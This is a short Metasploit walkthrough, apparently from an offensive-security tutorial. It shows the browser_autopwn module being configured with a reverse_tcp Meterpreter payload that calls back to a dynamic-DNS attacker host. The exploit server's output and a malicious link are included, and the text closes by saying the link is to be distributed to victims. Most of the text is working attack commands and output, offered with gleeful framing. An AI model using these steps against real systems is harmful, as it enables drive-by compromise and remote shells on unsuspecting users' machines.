Automated attack 2: browser_autopwn
BROWSER_AUTOPWN is the defacto automated attack plugin, javascript browser and plugin version detections helps accuracy, one link to rule them all muahahha.
msf > use server/browser_autopwn
msf auxiliary(browser_autopwn) > gset LHOST
clickmeplz.dyndns.org
msf > set payload windows/meterpreter/reverse_tcp
Msf > exploit
[*] Using URL: http://0.0.0.0:8080/t5LZFM5y0Z
[*]  Local IP: http://192.168.1.70:8080/t5LZFM5y0Z
[*] Server started.
Now to distribute the link... http://192.168.1.70:8080/t5LZFM5y0Z